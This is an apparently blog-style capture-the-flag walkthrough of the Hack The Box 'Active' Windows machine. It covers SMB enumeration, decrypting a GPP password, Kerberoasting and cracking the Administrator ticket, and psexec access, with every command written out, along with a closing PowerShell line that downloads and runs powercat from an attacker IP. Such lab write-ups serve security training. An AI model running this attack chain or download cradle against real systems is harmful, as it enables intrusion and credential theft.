This box is a Windows Easy. We’ll start enumerate SMB, where the Replication share will find. There’re a file that contains a user and a pass encrypted with GPP. After to decrypt the pass, we will do a Kerberoasting Attack. We’ll get the hash Administrator user.
Have a good time!
Introdution
https://app.hackthebox.com/machines/Active
- IP: 10.10.10.100
Diagram
graph TD
Enumeration --> B(Enum_SMB) -->
C[/Replication/] --> |GPP| D[User: SVC_TG] -->
Exploration --> |Kerberoasting Attack| E(Administrator)
Enumeration
First step is to enumerate the box. For this we’ll use nmap.
1
ports=$(sudo nmap -p- -Pn --min-rate=1000 -T4 10.10.10.100 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//) && sudo nmap -sC -sV -p $ports 10.10.10.100

The active.htb domain was found, let’s insert in /etc/hosts
SMB - TCP 139/445
Lets enumerate the SMB using the smbclient.
1
smbclient -N -L //10.10.10.100

The Replication share was found and we can access it.
Share Replication - SMB
1
smbclient -N //10.10.10.100/replication
There’re some files interesting.
- /active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xml

We have userName and a probable password.
1
2
userName="active.htb\SVC_TGS"
cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
Senhas GPP
Whenever a new Group Policy Preference (GPP) is created, there is an xml file created on the SYSVOL share with this configuration data, including any passwords associated with the GPP. For security, Microsoft AES encrypts the password before storing it as
cpassword. But then Microsoft published the key on MSDN!Microsoft released a patch in 2014 that prevented administrators from putting passwords in GPP. But this patch does nothing about any of those breakable passwords that were already there, and as I understand it, pentesters are still regularly encountering them in 2018. For more details, check out this AD security post.
Decrypting the GPP Password
Since the key is know, I can decrypt the pass. Kali have a tool called gpp-decrypt that It’ll this.
gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
We found the pass for user active.htb\SVC_TGS : GPPstillStandingStrong2k18
Enumerating SMB
With the username and password, let’s enumerate the smb with the credential.
1
smbmap -H 10.10.10.100 -d active.htb -u SVC_TGS -p GPPstillStandingStrong2k18

We gain access to three more shares: NETLOGON, SYSVOL, Users
Shares Users - SMB
1
smbclient //10.10.10.100/Users -U "active.htb\\SVC_TGS%GPPstillStandingStrong2k18"

The Users share is the directory C:\Users
In /users/SVC_TGS/Desktop/, We found the user.txt, which contains a flag.
Exploration
Kerberoasting
We’ll use the active.htb/SVC_TGS:GPPstillStandingStrong2k18 credentials to get a list of service usernames that are associated with regular user accounts.
We found a user: Administrator
1
impacket-GetUserSPNs -request -dc-ip 10.10.10.100 active.htb/SVC_TGS -save -outputfile GetUserSPNs.out

It also gives me the ticket, which I can try to brute-force decrypt to get the user’s password:
1
cat GetUserSPNs.out
Cracking the hash:
1
hashcat -m 13100 -a 0 GetUserSPNs.out /usr/share/wordlists/rockyou.txt --force

We found the pass to Administrator:Ticketmaster1968
Getting the Shell
With the credencials found, We log through psexec:
1
impacket-psexec active.htb/administrator@10.10.10.100
We have shell root.

HABEMUS!!!
Post Exploration
Spawn Shell
1
powershell -c iex(new-object system.net.webclient).downloadstring('http://10.10.14.4/powercat.ps1')


Comments powered by Disqus.